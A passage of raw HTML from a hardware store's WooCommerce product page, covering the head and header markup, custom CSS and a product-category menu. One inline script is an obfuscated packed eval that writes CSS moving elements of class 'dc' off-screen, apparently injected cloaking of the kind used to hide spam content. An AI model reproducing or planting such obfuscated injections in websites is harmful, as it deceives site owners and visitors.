<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://asiatimber.com.my/wp-json/wp/v2/product/4268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<link rel="canonical" href="https://asiatimber.com.my/product/cp50-a-b-veco-pull-handle/" />
<link rel='shortlink' href='https://asiatimber.com.my/?p=4268' />
<link rel="alternate" type="application/json+oembed" href="https://asiatimber.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiatimber.com.my%2Fproduct%2Fcp50-a-b-veco-pull-handle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://asiatimber.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiatimber.com.my%2Fproduct%2Fcp50-a-b-veco-pull-handle%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="product-template-default single single-product postid-4268 woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
